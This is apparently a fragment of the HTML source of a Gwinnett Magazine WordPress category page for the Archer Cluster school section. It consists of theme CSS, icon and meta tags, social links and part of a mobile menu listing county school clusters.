    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ee0345;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ee0345 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ee0345;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ee0345 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ee0345 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ee0345;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ee0345 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ee0345;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ee0345;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(238, 3, 69, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #535257;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ed2039;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #535257;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ed2039;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ee0345;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ee0345;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ee0345 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ee0345;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ee0345;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ee0345 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #ee0345;
    }
    

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ee0345;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ee0345;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ee0345;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ee0345;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #535257 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #535257;
        background: -moz-linear-gradient(top, #535257 0%, #535257 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #535257), color-stop(100%, #535257));
        background: -webkit-linear-gradient(top, #535257 0%, #535257 100%);
        background: -o-linear-gradient(top, #535257 0%, #535257 100%);
        background: -ms-linear-gradient(top, #535257 0%, #535257 100%);
        background: linear-gradient(to bottom, #535257 0%, #535257 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535257', endColorstr='#535257', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #535257;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #535257;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #535257;
    }

    
    .td-sub-footer-container {
        background-color: #535257;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }


    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .white-popup-block:before {
        background-image: url('http://gwinnettmagazine.com/wp-content/uploads/2019/07/8.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:14px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:25px;
	font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:18px;
	line-height:30px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:18px;
	line-height:30px;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-size:18px;
	line-height:30px;
	
    }
</style>

<meta name="facebook-domain-verification" content="s5a91jqo9x1kum42ggq089uba626a3" /><link rel="icon" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png" />
<meta name="msapplication-TileImage" content="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ee0345;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ee0345;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ee0345;
                }
                .tdm-btn-style1 {
					background-color: #ee0345;
				}
				.tdm-btn-style2:before {
				    border-color: #ee0345;
				}
				.tdm-btn-style2 {
				    color: #ee0345;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ee0345;
                    -moz-box-shadow: 0 2px 16px #ee0345;
                    box-shadow: 0 2px 16px #ee0345;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ee0345;
                    -moz-box-shadow: 0 4px 26px #ee0345;
                    box-shadow: 0 4px 26px #ee0345;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ee0345;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ee0345;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ee0345;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #ee0345;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #ee0345;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #ee0345;
                }
</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="archive category category-archer-cluster category-24 wp-theme-Newspaper metaslider-plugin tdm-menu-active-style3 global-block-template-1  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GwinnettMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/gwinnettmagazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/gwinnettmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/gwinettmagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-gmag-main-menu-container"><ul id="menu-td-gmag-main-menu" class="td-mobile-main-menu"><li id="menu-item-25255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-25255"><a href="https://gwinnettmagazine.com/tag/food/">Food</a></li>
<li id="menu-item-25254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25254"><a href="https://gwinnettmagazine.com/tag/health/">Health</a></li>
<li id="menu-item-25253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25253"><a href="https://gwinnettmagazine.com/tag/home/">At Home</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-174"><a href="https://gwinnettmagazine.com/category/education/gcps/">School<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23563"><a href="https://gwinnettmagazine.com/category/education/gcps/college/">College</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-175"><a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/">Archer Cluster</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://gwinnettmagazine.com/category/education/gcps/berkmar-cluster/">Berkmar Cluster</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://gwinnettmagazine.com/category/education/gcps/brookwood-cluster/">Brookwood Cluster</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://gwinnettmagazine.com/category/education/gcps/buford-city-schools/">Buford City Schools</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://gwinnettmagazine.com/category/education/gcps/central-gwinnett-cluster/">Central Gwinnett Cluster</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://gwinnettmagazine.com/category/education/gcps/collins-hill-cluster/">Collins Hill Cluster</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://gwinnettmagazine.com/category/education/gcps/dacula-cluster/">Dacula Cluster</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://gwinnettmagazine.com/category/education/gcps/discovery-cluster/">Discovery Cluster</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://gwinnettmagazine.com/category/education/gcps/duluth-cluster/">Duluth Cluster</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://gwinnettmagazine.com/category/education/gcps/grayson-cluster/">Grayson Cluster</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://gwinnettmagazine.com/category/education/gcps/gwinnett-school-of-mathematics-science-and-technology/">GSMST</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://gwinnettmagazine.com/category/education/gcps/lanier-cluster/">Lanier Cluster</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://gwinnettmagazine.com/category/education/gcps/meadowcreek-cluster/">Meadowcreek Cluster</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://gwinnettmagazine.com/category/education/gcps/mill-creek-cluster/">Mill Creek Cluster</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://gwinnettmagazine.com/category/education/gcps/mountain-view-cluster/">Mountain View Cluster</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://gwinnettmagazine.com/category/education/gcps/norcross-cluster/">Norcross Cluster</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://gwinnettmagazine.com/category/education/gcps/north-gwinnett-cluster/">North Gwinnett Cluster</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://gwinnettmagazine.com/category/education/gcps/parkview-cluster/">Parkview Cluster</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://gwinnettmagazine.com/category/education/gcps/peachtree-ridge-cluster/">Peachtree Ridge Cluster</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://gwinnettmagazine.com/category/education/gcps/private-schools/">Private Schools</a></li>
